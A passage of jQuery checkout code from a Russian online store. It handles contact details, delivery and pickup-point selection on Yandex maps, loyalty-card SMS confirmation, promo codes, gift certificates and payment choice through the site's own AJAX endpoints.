		else if ((sub == 'newuser') && $block.hasClass('_auth')) $block.removeClass('_auth').addClass('_newuser');
									   
		return false;
	});
	
	$("[data-cart-auth-change]").click(function() {
		$("[data-cart-block=contacts] .input").removeClass('is-invalid');
		$("[data-cart-block=contacts]").toggleClass('_email');
	});
	
	$("[data-cart-next=delivery]").click(function() {
		var $block = $("[data-cart-block=contacts]");
		
		$block.removeClass('_ok');
		
		if ($block.find(".is-invalid").length) {
			if ($block.hasClass('_auth')) {
				if ($block.hasClass('_email')) $block.find("[data-form=auth-email]").submit();
				else {
					if ($block.find("[data-tel-confirm-block]").css('display') == 'none') $block.find("[data-form=auth-tel-short] [data-tel-confirm-go]").click();
					else $block.find("[data-form=auth-tel-short] [data-tel-confirm-ok]").click();
				}
				return false;
			}
			else if ($block.find(".is-invalid input,textarea,select").length) {
				$block.find(".is-invalid input,textarea,select").focus();
				var top = $('.is-invalid input,textarea,select').offset().top - 100;
				$('html, body').animate({'scrollTop': top}, 400);
			}
		}
		else {
			var url = '';
			var data = $("[data-cart-form-newuser]").serializeArray();
			$.each(data, function(i, item) {
				if ((item.name == 'tel') && (item.value != '') && $("[data-cart-form-newuser]").find(".iti__selected-dial-code").length) {
					var pref = $("[data-cart-form-newuser]").find(".iti__selected-dial-code").html();
					if (item.value.substr(0, pref.length) != pref) item.value = pref + ' ' + item.value;
				}
				url += '&' + item.name + '=' + encodeURIComponent(item.value);
			});
			
			$.getJSON('/ajax/cart2.php?action=contacts_save' + url + '&' + $("[data-cart-form-ur]").serialize(), function(json) {
				if (Object.keys(json.err).length) {
					$block.removeClass('_complete');
					
					var is_focus = 0;
					$.each(json.err, function (ind, val) {
						var $el = $block.find("[name=" + ind + "]");
						if ($el.length) {
							$el.parents("[data-validate-type]").addClass('is-invalid');
							if (!is_focus) {
								$el.focus();
								is_focus = 1;
							}
						}
					});
				}
				else {
					$.each(json.saved, function(ind, val) {
						var $el = $("[data-cart-complete=" + ind + "]");
						if ($el.length) $el.text(val);
					});
					
					dcard_tel = json.saved.tel;
					
					if (json.ur) $("[data-cart-ur-complete]").show();
					else $("[data-cart-ur-complete]").hide();
						
					$block.addClass('_ok');
					
					if (json.upd_params) {
						$("[data-cart-params-delivery]").val(json.params_delivery);
						$("[data-cart-maxscore]").val(json.maxscore);
						$("[data-cart-dcard-skidka]").html(json.dcard_skidka);
					}
					
					dcard_data = json.dcard;
					cart_dcard_form_update();
					cert_dcard_form_update();
					
					const yPos = $("[data-cart-block=delivery]")[0].getBoundingClientRect().top;
					const headerHeight = $('.page__header').outerHeight();
					const buttonHeight = $("[data-cart-next=delivery]").outerHeight();
					const scrollOffset = yPos - headerHeight - buttonHeight - 16;
					$block.addClass('_complete');
					$("[data-cart-block=delivery]").removeClass('_hidden').removeClass('_complete');
					$("[data-cart-next=delivery]").addClass('_hidden');
					$("[data-cart-next=cart-discount]").removeClass('_hidden');
					if (window.innerWidth > 768) $("[data-cart-delivery-all]").animate({'scrollTop': scrollOffset}, 400);
					else $("[data-popup=cart]").animate({'scrollTop': scrollOffset}, 400);
					  
					cart_cur_block_id = 'delivery';
				}
			});
		}
	});
	
	$("[data-cart-next=cart-discount]").click(function() {
		$("[data-cart-block=delivery]").removeClass('_ok');
		
		var $form_delivery = $("[data-cart-form-delivery]");
		
		var delivery_id = 0;
		var delivery_shop_id = 0;
		var datetime = '';
		//var tariff_id = 0;
		
		if ($("[data-cart-delivery-switch=2]._selected").length) {
			var $sel = $("[data-cart-delivery-select]:checked");
			if ($sel.length) delivery_id = Number($sel.val());
		}
		else if ($("[data-cart-delivery-switch=1]._selected").length) delivery_id = 6;
											  
		//if ($form_delivery.find("input[name=tariff_id\\[" + delivery_id + "\\]:checked").length) tariff_id = $form_delivery.find("input[name=tariff_id\\[" + delivery_id + "\\]:checked").val();
											  
		//console.log('delivery_id: ' + delivery_id);
		//console.log(DELIVERY_PVZ);
		//console.log('in_pvz: ' + $.inArray(delivery_id, DELIVERY_PVZ));
		//console.log('pvz: ' + $form_delivery.find("input[name=address_pvz]").val());
		
		if (delivery_id == 6) {
			if (!$("[data-cart-delivery-shop]:not(._hidden) input:checked").length) return false;
		}
		else {
			//console.log('address_city: ' + $form_delivery.find("input[name=address_city]").val());
			
			if ($form_delivery.find("input[name=address_city]").val() == '') return false;
			else if (!delivery_id) return false;
			else if ($.inArray(delivery_id, DELIVERY_PVZ) !== -1) {
				if ($form_delivery.find("input[name=address_pvz]").val() == '') return false;
			}
			else {
				//console.log($("[data-cart-datetime-date]").hasClass('hide'));
				//console.log($("[data-cart-datetime-time]").hasClass('hide'));
				//console.log($form_delivery.find("[data-validate-type]:not(.hide).is-invalid"));
				
				if ($form_delivery.find("[data-validate-type]:not(.hide).is-invalid").length) return false;
			}
		}
		
		$.getJSON('/ajax/cart2.php?action=delivery_save&delivery_id_true=' + delivery_id + '&' + $form_delivery.serialize(), 	function (json) {
			if (json.error == 1) {
				form_act_unknown_error();
				return false;
			}
			else if (json.error == 2) {
				$form_delivery.find("input[name=address_street]").val('');
				$form_delivery.find("input[name=address_street]").parents(".input").removeClass('_filled').addClass('is-invalid');
				is_addr_in_mkad(-1);
				return false;
			}
			else if (json.error == 3) {
				$form_delivery.find("input[name=address_house]").val('');
				$form_delivery.find("input[name=address_house]").parents(".input").removeClass('_filled').addClass('is-invalid');
				return false;
			}
			else {
				$.each(json.saved, function(ind, val) {
					var $el = $("[data-cart-complete=" + ind + "]");
					if ($el.length) $el.text(val);
				});
				
				var datename = '';
				var datetime = '';
				
				if (delivery_id == 6) {}
				else if ($("[data-cart-datetime]").css('display') != 'none') {
					datename = 'Время получения заказа';
					datetime = $cart_date.find("option:selected").html() + ", " + $cart_time.find("option:selected").html();
				}
				/*else if ($("[data-cart-delivery-date]").css('display') != 'none') {
					datename = 'Ориентировочные сроки доставки';
					datetime = $("[data-cart-delivery-date] span").html();
				}*/
				
				$("[data-cart-complete=datename]").text(datename);
				$("[data-cart-complete=datetime]").text(datetime);
				
				$("[data-cart-block=delivery]").addClass('_ok');
				
				//console.log(dcard_data);
				cart_dcard_form_update();
				
				var yPos;
				if (window.innerWidth > 768) yPos = $("[data-cart-block=cart-discount]")[0].getBoundingClientRect().top;
				else yPos = $("[data-cart-block=cart-discount]").position().top;
				  
				const headerHeight = $('.page__header').outerHeight();
				const buttonHeight = $("[data-cart-next=cart-discount]").outerHeight();
				const scrollOffset = yPos - headerHeight - buttonHeight - 16;
				
				//console.log('scrollOffset: ' + scrollOffset);
				
				$("[data-cart-block=delivery]").addClass('_complete');
				$("[data-cart-block=cart-discount]").removeClass('_hidden').removeClass('_complete');
				$("[data-cart-next=cart-discount]").addClass('_hidden');
				$("[data-cart-next=cart-info]").removeClass('_hidden');
				
				if (window.innerWidth > 768) $("[data-cart-delivery-all]").animate({'scrollTop': scrollOffset}, 400);
				else $("[data-popup=cart]").animate({'scrollTop': scrollOffset}, 400);
				  
				cart_cur_block_id = 'cart-discount';
				
				return true;
			}
		});
		return false;
	});
	
	$("[data-cart-next=cart-info]").click(function() {
		$("[data-cart-complete=dcard]").text(dcard_data ? dcard_data.id : 'нет');
		if (dcard_data && (dcard_data.type_group == 'old')) {
			$("[data-cart-complete=dcard_skidka]").text($("[data-cart-dcard-skidka]").html());
			
			$("[data-cart-complete=scores_off]").parent().hide();
			$("[data-cart-complete=dcard_skidka]").parent().show();
		}
		else {
			if (dcard_data && $block_dcard.hasClass('_card-bonus')) $("[data-cart-complete=scores_off]").text($("[data-cart-dcard-maxscore]").html());
			else $("[data-cart-complete=scores_off]").text(0);
										  
			$("[data-cart-complete=scores_off]").parent().show();
			$("[data-cart-complete=dcard_skidka]").parent().hide();
		}
		
										  
		var promo_str = 'нет';
		if (!$block_dcard.hasClass('_nopromo')) {
			var $promo = $block_dcard.find("input[name=promo]");
			if ($promo.parents(".input").hasClass('_readonly')) promo_str = $promo.val();
		}
		$("[data-cart-complete=promo]").text(promo_str);
		
		$block_dcard.addClass('_ok');
		
		cart_cur_block_id = 'cart-info';
	});
		
	$("[data-cart-next=cart-pay]").click(function() {
		var dop = $("[data-cart-form-dop] textarea[name=dop]").val();
		if (dop == '') dop = '-';
		$("[data-cart-complete=dop]").text(dop);
		$("[data-cart-complete=b_sms_orders]").text($("[data-cart-form-dop] input[name=b_sms_orders]").prop('checked') ? 'Включено' : 'Выключено');
		$("[data-cart-complete=client_tel_tp]").text($("[data-cart-form-dop] input[name=client_tel_tp]:checked").parent().find("label").html());
		
		$("[data-cart-block=cart-info]").addClass('_ok');
		
		cart_cur_block_id = 'cart-pay';
		
		cart_payment_form_update();
	});
	
	$("[data-cart-delivery-switch]").click(function() {
		var $el = $(this);
		var val = $el.data('cartDeliverySwitch');
		
		if (val == 1) {
			$("[data-cart-delivery-select]").prop('checked', false);
			$("[data-cart-delivery-price]").hide();
			$("[data-cart-free-delivery]").addClass('hidden');
			delivery_price = 0;
			delivery_price_dcard = 0;
			delivery_price77 = 0;
			delivery_price77_dcard = 0;
			delivery_free = -1;
			
			if (cart_sum_cert > 0) {
				$("[data-cart-cert-added-input-on]").prop('checked', false);
				cart_sum_cert = 0;
			}
		}
		
		if (val == 2) cart_delivery_form_update();
		else cart_update_sum();
	});
	
	$("[data-cart-delivery-select]").click(function() {
		cart_delivery_form_update();
	});
	
	$("[data-cart-tariff-select]").click(function() {
		var t_dates = $(this).data('cartTariffDates');
		var t_price = $(this).data('cartTariffPrice');
		var t_price_dcard = $(this).data('cartTariffPriceDcard');
		var t_price77 = $(this).data('cartTariffPrice77');
		var t_price77_dcard = $(this).data('cartTariffPrice77Dcard');
		
		$("[data-cart-delivery-date] span").html(t_dates);
		
		if (t_price > 0) {
			delivery_price = t_price;
			delivery_price_dcard = t_price_dcard;
			delivery_price77 = t_price77;
			delivery_price77_dcard = t_price77_dcard;
		}
		cart_update_sum();
	});
	
	$("[data-edit-data]").click(function() {
		if (cart_cur_block_id == 'cart-pay') {
			var ur = $("[data-ur=cart]").prop('checked') ? 1 : 0;
		
			var delivery_id;
			if ($("[data-cart-delivery-switch=2]._selected").length) delivery_id = $("[data-cart-delivery-select]:checked").length ? $("[data-cart-delivery-select]:checked").val() : 0;
			else if ($("[data-cart-delivery-switch=1]._selected").length) delivery_id = 6;
			else delivery_id = 0;
			
			if (delivery_id == 9) $("[data-delivery-title]").html('Доставка');
			else if (ur) $("[data-delivery-title]").html('Вознаграждение за организацию доставки');
			else $("[data-delivery-title]").html('Предварительная стоимость доставки');
			cart_update_sum();
		}
		
		cart_cur_block_id = $(this).parents('[data-cart-block]').attr('id');
		
		var start_no_ok = 0;
		$.each($("[data-cart-block]"), function(i, item) { 
			if (start_no_ok) $(item).removeClass('_ok');
			else if ($(item).attr('id') == cart_cur_block_id) start_no_ok = 1;
		});
		
		$.each($('[data-cart-block]'), function(i, item) {
			if ($(item).attr('id') == cart_cur_block_id) {
				$(item).removeClass('_ok');
				$(item).removeClass('_complete');
				$(item).find("[data-cart-next]").removeClass('_hidden');
			}
			else {
				if ($(item).hasClass('_ok')) $(item).addClass('_complete');
				else $(item).addClass('_hidden');
				$(item).find("[data-cart-next]").addClass('_hidden');
			}
		});
		
		return false;
	});
	
	$("[data-cart-delivery-shop] input").click(function() {
		var shop_id = $(this).val();
		$.getJSON("/ajax/cart2.php?action=get_shop&shop_id=" + shop_id, function (json) {
			var html = '';
			if (json) {
				html = '<div class="delivery-data__row">' + 
					'<p class="delivery-data__title">Адрес</p>' + 
					'<p>' + json.address + '</p>' + 
					'</div>' + 
					'<div class="delivery-data__row">' + 
					'<p class="delivery-data__title">Время работы</p>' + 
					'<p>' + json.chasy + '</p>' + 
					'</div><div class="delivery-data__row"><p class="delivery-data__title">Телефон</p>' + 
					'<p>' + json.tel + '</p></div>';
				if (json.text) html += '<div class="delivery-data__row"><p class="delivery-data__title">Как доехать</p><p>' + json.text + '</p></div>';
				/*if (json.images.length) {
					html += '<div class="store-info__photos">';
					$.each(json.images, function(i, img) {
						html += '<img class="store-info__img" src="' + img + '" alt="">';
					});
					html += '</div>';
				}*/
				
				/*if (json.longitude) {
					cart_myMap.setCenter([json.latitude, json.longitude], 12);
					
					cart_myMap.geoObjects.each(function(item) {
						if (item.properties.get('code') == shop_id) item.options.set('preset', 'islands#redIcon');
						else item.options.set('preset', 'islands#blueIcon');
					});
				}*/
			}
			
			$("[data-cart-samovivoz-info]").html(html);
		});
	});
	
	$("[data-modal-opener=addresses]").click(function() {
		if (typeof(ymaps) != "undefined") {
			var address = 'Казань';
			var zoom = 12;
			
			var tmp = $("[data-cart-form-delivery] input[name=address_city]").val();
			if (tmp) {
				address = tmp;
				
				tmp = $("[data-cart-address-new] input[name=address_street]").val();
				if (tmp) {
					address += ', ' + tmp;
					zoom = 15;
				}
				
				tmp = $("[data-cart-address-new] input[name=address_house]").val();
				if (tmp) {
					address += ', ' + tmp;
					zoom = 17;
				}
				
				tmp = $("[data-cart-address-new] input[name=address_str]").val();
				if (tmp) address += ', стр.' + tmp;
				
				tmp = $("[data-cart-address-new] input[name=address_korp]").val();
				if (tmp) address += ', корп.' + tmp;
			}
			
			//console.log(address);
			
			ymaps.geocode(address, {results: 1}).then(function (res) {
				var firstGeoObject = res.geoObjects.get(0),
				coords = firstGeoObject.geometry.getCoordinates();

				cart_myMap_address.setCenter(coords, zoom);
			});
		}
		else $(this).hide();
	});
	
	
	$("[data-modal-opener=pvz-addresses]").click(function() {
		$("[data-cart-delivery-error=pvz]").addClass('_hide');
	});
	
	$("[data-modal-opener=city-form]").click(function() {
		$("[data-cart-delivery-error=nocity]").addClass('_hide');
	});
	
	$("[data-pvz-input]").keyup(function() {
		var delivery_id = $("[data-cart-delivery-select]:checked").length ? Number($("[data-cart-delivery-select]:checked").val()) : 0;
		
		var ajax_url = "/ajax/cart2.php?action=pvz_arr&str=" + encodeURIComponent($(this).val()) + "&tc=";
		
		if ($.inArray(delivery_id, DELIVERY_CSE) !== -1) ajax_url += "cse&city_cse_code=" + encodeURIComponent($("[data-cart-pvz] input[name=city_cse_code]").val());
		else ajax_url += "cdek&city_cdek_code=" + encodeURIComponent($("[data-cart-pvz] input[name=city_cdek_code]").val());
			
		$.getJSON(ajax_url, function (json) {
			cart_myMap_pvz.geoObjects.removeAll();
			
			var la_start = 0;
			var lo_start = 0;
					
			var num = 0;
				
			var $pvz = $("input[name=address_pvz]");
				
			$.each(json.pvz_arr, function(i, item) {
				if (item.longitude) {
					num++;
					la_start += Number(item.latitude);
					lo_start += Number(item.longitude);
					
					var aaa = new ymaps.Placemark(
						[item.latitude, item.longitude], {
							code: item.code,
							name: item.address,
							worktime: item.worktime,
							tel: item.tel,
							comment: item.comment
						}, {
							balloonContentLayout: BalloonContentLayout,
							preset: 'islands#blueIcon',
						}
					);
						
					cart_myMap_pvz.geoObjects.add(aaa);
						
					aaa.events.add('click', function (e) {
						$pvz.val(e.get('target').properties.get('code'));
							
						$("[data-cart-pvz-name] p").html(e.get('target').properties.get('name'));
						$("[data-cart-pvz-info] ._worktime").html(e.get('target').properties.get('worktime'));
						$("[data-cart-pvz-info] ._tel").html(e.get('target').properties.get('tel'));
						$("[data-cart-pvz-info] ._comment").html(e.get('target').properties.get('comment'));
						$("[data-cart-pvz]").addClass('_pvz');

						is_addr_in_mkad([Number(item.latitude), Number(item.longitude)]);
							
						return false;
					});
				}
					
			});
			
			if (num) {
				la_start = la_start / num;
				lo_start = lo_start / num;
				
				cart_myMap_pvz.setCenter([la_start, lo_start], 12);
			}
		});
	});
	
	$cart_date.change(function() {
		var delivery_id = $("[data-cart-delivery-select]:checked").length ? $("[data-cart-delivery-select]:checked").val() : 0;
		
		if (delivery_id == 21) {
			var val = $(this).val();
			
			var today = $("[data-cart-form-delivery] [data-cart-today]").val();
			var hour = Number($("[data-cart-form-delivery] [data-cart-hour]").val());
			
			var old_time = $cart_time.val();
			
			var options = '<option value="">-- выберите время --</option>';
			if (val) {
				for (i = 11; i < 18; i++) {
					if ((val > today) || (hour < i)) options += '<option value="' + i + '"' + ((i == old_time) ? ' selected' : '') + '>' + i + ':00 - ' + (i + 3) + ':00' + '</option>';
				}
			}
			$cart_time.html(options);
			$cart_time.customselect('destroy');
			$cart_time.customselect({search: false, keyboard: false});
			$("[data-cart-datetime-time]").find("input").attr('readonly', true);
			$cart_time.parents(".input").removeClass('is-invalid');
		}
		$cart_date.parents(".input").removeClass('is-invalid');
	});
	$cart_time.change(function() {
		$cart_time.parents(".input").removeClass('is-invalid');
	});
	
	var first_send_cart_score = 1;
	$("[data-cart-score-on]").click(function(e) {
		e.preventDefault();
		cart_timer_on = 0;
		$("[data-cart-dcard-error]").addClass('_hide');
		$block_dcard.addClass('_noscore');
		$("[data-cart-dcard-waiting]").show();
		
		$.getJSON('/ajax/cart2.php?action=dcard_sendcode&first_send=' + first_send_cart_score + '&tel=' + dcard_tel, function(json) {
			first_send_cart_score = 0;
			$("[data-cart-dcard-waiting]").hide();
			if (json.err == '') {
				$block_dcard.addClass('_bonus-sms');
				$block_dcard.removeClass('_noscore');
			}
			else {
				if (json.err == 'dcard') $block_dcard.removeClass('_card');
				else if (json.err == 'noinet') {
					//$block_dcard.addClass('_nopromo');
					$block_dcard.addClass('_samovivoz');
				}
				else if (json.err == 'timelimit') {
					$("[data-cart-dcard-error]").removeClass('_hide').html('Подтвердить списание можно через <strong cart-dcard-resend-timer></strong>');
					cart_timer_on = 1;
					cart_dcard_resend_timer(json.nexttime);
				}
				else if (json.err == 'sms') {
					$("[data-cart-dcard-error]").removeClass('_hide').html('Ошибка отправки сообщения');
					$block_dcard.removeClass('_noscore');
				}
				else if (json.err == 'maxscore') {
					$("[data-cart-dcard-score]").html(0);
					$("[data-cart-dcard-maxscore]").html(0);
				}
			}
		});
		return false;
	});
	$("[data-cart-score-cancel]").click(function() {
		$block_dcard.removeClass('_bonus-sms');
		$("[data-cart-dcard-error]").addClass('_hide')
		return false;
	});
	
	var $dc_div_code = $("[data-cart-dcard-code]");
	
	$("[data-cart-score-confirm]").click(_check_dcard_code);
			
	$dc_div_code.find("input[name=code]").keyup(function(event) {
		event = event || window.event;
		var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
		
		if (e == 13) { //Enter
			_check_dcard_code();
		}
		else {
			var tel_code = $dc_div_code.find("input[name=code]").val();
			var pat = /^[0-9]{4}$/;
			if (pat.test(tel_code)) _check_dcard_code();
		}
	});
	
	function _check_dcard_code() {
		$dc_div_code.removeClass('is-invalid');
		
		var code = $dc_div_code.find("input[name=code]").val();
		
		if (!code) $dc_div_code.addClass('is-invalid');
		else {
			cart_timer_on = 0;
			$("[data-cart-dcard-error]").addClass('_hide');
			$block_dcard.addClass('_noscore');
			$("[data-cart-dcard-waiting]").show();
			
			$.getJSON('/ajax/cart2.php?action=dcard_checkcode&tel=' + dcard_tel + '&code=' + code, function(json) {
				$("[data-cart-dcard-waiting]").hide();
				if (json.err == '') {
					$block_dcard.removeClass('_bonus-sms');
					$block_dcard.addClass('_card-bonus');
					
					$block_dcard.removeClass('_noscore');
					
					cart_dcard_form_update();
					cert_dcard_form_update();
				}
				else {
					if (json.err == 'dcard') $block_dcard.removeClass('_card');
					else if (json.err == 'noinet') {
						//$block_dcard.addClass('_nopromo');
						$block_dcard.addClass('_samovivoz');
					}
					else if (json.err == 'maxscore') {
						$("[data-cart-dcard-score]").html(0);
						$("[data-cart-dcard-maxscore]").html(0);
					}
					else {
						$dc_div_code.addClass('is-invalid');
						$block_dcard.removeClass('_noscore');
					}
					$dc_div_code.find("input[name=code]").val('');
				}
			});
		}
		return false;
	}
	$("[data-cart-score-off]").click(function() {
		$dc_div_code.find("input[name=code]").val('');
		$block_dcard.removeClass('_card-bonus');
		$("[data-cart-sum-dcard]").hide();
		cart_update_sum();
		return false;
	});
	
	$dc_div_code.find("input[name=code]").keyup(function() {
		$dc_div_code.removeClass('is-invalid');
	});
	$block_dcard.find("input[name=promo]").keyup(function() {
		$(this).parents(".input").removeClass('is-invalid');
	});
	
	$("[data-cart-promo-btn]").click(function() {
		var $promo = $block_dcard.find("input[name=promo]");
		if ($promo.val() == '') $promo.parents(".input").addClass('is-invalid');
		else if (!dcard_data) form_act_unknown_error();
		else {
			$("[data-cart-promo-waiting]").show();
			$promo.parents(".input").addClass('_readonly');
			$("[data-cart-promo-btn]").addClass('_readonly');
			
			$.getJSON('/ajax/cart2.php?action=promo_add&dcard=' + dcard_data.id + '&promo=' + encodeURIComponent($promo.val()), function(json) {
				if (json.err == 0) {
					
					$("[data-cart-promo-waiting]").html('Промо-код в процессе обработки');
					setTimeout(function() { _upd_promorequest(); }, 5000);
					
					function _upd_promorequest() {
						$.getJSON('/ajax/cart2.php?action=promo_check&dcard=' + dcard_data.id + '&promo=' + encodeURIComponent($promo.val()), function(json) {
							if (json.ok == 1) {
								$block_dcard.addClass('_bonus');
								$("[data-cart-promo-waiting]").hide();

								var promo_txt = 'Промокод активирован';
								if (json.promo_scores > 0) promo_txt += ', начислено ' + json.promo_scores + ' балл' + suffix(json.promo_scores, ['ов', '', 'а']);
								if (json.promo_scores_days > 0) promo_txt += '<br>Срок действия ' + json.promo_scores_days + ' д' + suffix(json.promo_scores_days, ['ней', 'ень', 'ня']);
								$("[data-cart-promo-ok]").html(promo_txt);
								
								dcard_data = json.dcard;
								cart_dcard_form_update();
								cert_dcard_form_update();
							}
							else if (json.ok == 2) {
								setTimeout(function() { _upd_promorequest(); },5000);
							}
							else form_act_unknown_error();
						});
					}
				}
				else {
					$promo.parents(".input").removeClass('_readonly');
					$("[data-cart-promo-btn]").removeClass('_readonly');
					$("[data-cart-promo-waiting]").hide();
					
					if ((json.err == 1) || (json.err == 2) || (json.err == 3) || (json.err == 4) || (json.err == 5)) {
						if (json.err == 1) $promo.parents(".input").find("span").html('Промо-код не существует или его срок действия истек');
						else if (json.err == 3) $promo.parents(".input").find("span").html('Данный промо-код работает только для новых клиентов');
						else if (json.err == 4) $promo.parents(".input").find("span").html('Это персональный промо-код и не может быть применен для вашей карты');
						else if (json.err == 5) $promo.parents(".input").find("span").html('Этот промо-код действителен только в розничных магазинах');
						else $promo.parents(".input").find("span").html('Промо-код был активирован ранее, повторное использование невозможно');
						
						$promo.parents(".input").addClass('is-invalid');
					}
					else form_act_unknown_error();
				}
			});
		}
	});
	
	
	
	$("[data-modal-opener=create-card]").click(function() {
		var $form = $("[data-modal-wrapper=create-card] [data-form=dcard_new]");
		var $cart = $("[data-cart-form-newuser]");
		
		$.each(['sname', 'fname', 'email', 'tel'], function(i, item) {
			var val = $cart.find("input[name=" + item + "]").val();
			if (val != '') {
				$form.find("input[name=" + item + "]").val(val);
				$form.find("input[name=" + item + "]").parents('.input').addClass('_filled').removeClass('is-invalid');
			}
			
		});
		
	});
	
	$("[data-cart-delivery-opener]").click(function() {
		google_begin_checkout();
	});
	
	$("[data-cart-payment-name]").click(function() {
		var sum = $("[data-cart-sum-all]").attr('data-cart-sum-all');
		var payment_id = $(this).val();
		var delivery_id = 0;
		$("[data-cart-dolyame]").hide();
		$("[data-cart-podeli]").hide();
		$("[data-cart-split]").hide();
		if (payment_id == PAYMENTS_ONLINE.DOLYAME) cart_dolyame_show(sum);
		else if (payment_id == PAYMENTS_ONLINE.ALFA_PODELI) cart_podeli_show(sum);
		else if (payment_id == PAYMENTS_ONLINE.YANDEXPAY_SPLIT) cart_split_show(sum);
										
		if ($("[data-cart-delivery-switch=2]._selected").length) {
			var $sel = $("[data-cart-delivery-select]:checked");
			if ($sel.length) delivery_id = Number($sel.val());
		}
		else if ($("[data-cart-delivery-switch=1]._selected").length) delivery_id = 6;
		
		var is_sert = Number($("[data-cart-is-sert]").val());
		
		if ((delivery_id != 6) && ((payment_id == 1) || (payment_id == PAYMENTS_ONLINE.ALFA_SBP) || (payment_id == PAYMENTS_ONLINE.ALFA_CARD))) {
			if (!is_sert) {
				$("[data-cart-cert-added=1]").removeClass('hidden');
				//else if ((cart_sum_cert == 0) && $("[data-modal-opener=add-certificate]").hasClass('hidden')) $("[data-modal-opener=add-certificate]").removeClass('hidden');
				$("[data-modal-opener=add-certificate]").removeClass('hidden');
			}
		}
		else {
			if (cart_sum_cert > 0) {
				$("[data-cart-cert-added-input-on]").prop('checked', false);
				cart_sum_cert = 0;
			}	
			$("[data-cart-cert-added]").addClass('hidden');
			$("[data-modal-opener=add-certificate]").addClass('hidden');
		}
		
		$("[data-cart-send]").addClass('hidden');
		$("[data-cart-send=" + payment_id + "]").removeClass('hidden');
		
		cart_update_sum(0, 1);
	});
	
	$("[data-cart-cert-adding]").submit(function() {
		var $cert_form = $(this); 
		var $cert_number = $cert_form.find("input[name=cert_number]");
		var $cert_code = $cert_form.find("input[name=cert_code]");
		
		if ($("[data-cart-cert-added-input-number][value=" + Number($cert_number.val()) + "]").length) {
			$cert_number.parent().find("span").html('Вы уже добавили этот сертификат');
			$cert_number.parent().addClass('is-invalid');
		}
		else {
			$.getJSON('/ajax/cart2.php?action=cert_check&' + $cert_form.serialize(), function(json) {
				if (json.ok == 1) {
					var $ca = $("[data-cart-cert-added]").eq(0);
					var $ca_new;
					if ($ca.hasClass('hidden')) {
						$ca.attr("data-cart-cert-added", 1);
						$ca_new = $ca;
						$ca_new.removeClass('hidden');
					}
					else {
						var ca_i = $("[data-cart-cert-added]").length;
						$ca_new = $ca.clone();
						
						$ca_new.find("[data-cart-cert-added-input-number]").attr('name', 'cert_number[' + ca_i + ']');
						$ca_new.find("[data-cart-cert-added-input-code]").attr('name', 'cert_code[' + ca_i + ']');
						$ca_new.find("[data-cart-cert-added-input-on]").attr('name', 'cert_on[' + ca_i + ']');
						
						$ca_new.find("[data-cart-cert-added-input-on]").click(function() {
							if ($(this).prop('checked')) cart_sum_cert += Number(json.cert_sum);
							else cart_sum_cert -= Number(json.cert_sum);
							
							cart_update_sum(0, 1);
						});
						
						$ca.after($ca_new);
					}
					$ca_new.find("[data-cart-cert-added-input-on]").prop('checked', true);
					$ca_new.find("[data-cart-cert-added-input-number]").val($cert_number.val());
					$ca_new.find("[data-cart-cert-added-input-code]").val($cert_code.val());
					$ca_new.find("[data-cart-cert-added-sum]").html(l_money_format(json.cert_sum) + ' ₽');
					$ca_new.find("[data-cart-cert-added-sum]").data('cartCertAddedSum', json.cert_sum);
					$ca_new.find("[data-cart-cert-added-number]").html($cert_number.val());
					
					$cert_number.val('');
					$cert_code.val('');
					//$("[data-modal-opener=add-certificate]").addClass('hidden');
					
					cart_sum_cert += Number(json.cert_sum);
					
					cart_update_sum();
					
					//$("[data-cart-cert-note]").show();
					$("[data-modal=add-certificate] [data-modal-closer]").click();
				}
				else {
					$cert_number.parent().find("span").html(json.error);
					$cert_number.parent().addClass('is-invalid');
					
					if (json.is_cert_hacking) {
						var $keystring_div = $cert_form.find("[data-cart-cert-keystring]");
						
						$keystring_div.find("input").prop("disabled", false);
						$keystring_div.find("img").attr("src", "/kcaptcha2/?id=" + json.is_cert_hacking);
						$keystring_div.show();
						$keystring_div.find("input[name=keystring]").val("");
						$keystring_div.find("input[name=keystring_id]").val(json.is_cert_hacking);
					}
				}
			});
		}
	});
	
	$("[data-cart-form-cert] [data-cart-cert-added-input-on]").click(function() {
		var s = Number($(this).parents('[data-cart-form-cert]').find("[data-cart-cert-added-sum]").data('cartCertAddedSum'));
		if ($(this).prop('checked')) cart_sum_cert += s;
		else cart_sum_cert -= s;
														 
		cart_update_sum(0, 1);
	});
	
	$("[data-cart-send]").click(function(e) {
		e.preventDefault();
		
		var err = 0;
		
		var delivery_id = 0;
		if ($("[data-cart-delivery-switch=2]._selected").length) delivery_id = $("[data-cart-delivery-select]:checked").length ? $("[data-cart-delivery-select]:checked").val() : 0;
		else if ($("[data-cart-delivery-switch=1]._selected").length) delivery_id = 6;
								
		var tariff_id = 0;
		if ($("[data-cart-form-delivery] input[name=tariff_id\\[" + delivery_id + "\\]]:checked").length) tariff_id = $("[data-cart-form-delivery] input[name=tariff_id\\[" + delivery_id + "\\]]:checked").val();
		
		$("[data-cart-payment-error]").addClass('_hide');
		
		var $payment = $("[data-cart-payment] input[name=payment_id]:not([disabled]):checked");
		if ($payment.length) {
			
		}
		else {
			$("[data-cart-payment-error]").removeClass('_hide');
			err = 1;
		}
		
		if (!err) {
			var url = '/ajax/cart2.php?action=send';
			$.each($("[data-cart-item]"), function(i, item) {
				var sc_id = $(item).data('cartItem');
				if (sc_id > 0) {
					var num = Number($(item).find("[data-cart-counter-input]").html());
					if (num > 0) {
						url += '&prods[' + sc_id + ']=' + num;
					}
				}
			});
			
			//товры
			var data = $("[data-cart-form-newuser]").serializeArray();
			$.each(data, function(i, item) {
				if ((item.name == 'tel') && (item.value != '') && $("[data-cart-form-newuser]").find(".iti__selected-dial-code").length) {
					var pref = $("[data-cart-form-newuser]").find(".iti__selected-dial-code").html();
					if (item.value.substr(0, pref.length) != pref) item.value = pref + ' ' + item.value;
				}
				url += '&' + item.name + '=' + item.value;
			});
			url += '&' + $("[data-cart-form-ur]").serialize() + '&' + $("[data-cart-form-delivery]").serialize() + '&delivery_id_true=' + delivery_id + '&tariff_id=' + tariff_id + '&' + $("[data-cart-form-dop]").serialize() + '&payment_id=' + $payment.val() + '&' + $("[data-cart-form-cert]").serialize() + '&dcard_code=' + $dc_div_code.find("input[name=code]").val() + '&dcard_on=' + ((dcard_data && $block_dcard.hasClass('_card-bonus')) ? 1 : 0);
			if ((delivery_id == 21) || (delivery_id == 1) || (delivery_id == 22)) url += "&addr_in_mkad=" + addr_in_mkad;
			
			$("[data-cart-delivery-all]").addClass('_waiting');
			
			//alert(url);
			//return false;
		
			$.getJSON(url, function(json) {
				if (json.pay_url) {
					var dl = {
						event: "purchase", // Имя события.
						ecommerce: {
							transaction_id: json.order_id, // Номер заказа.
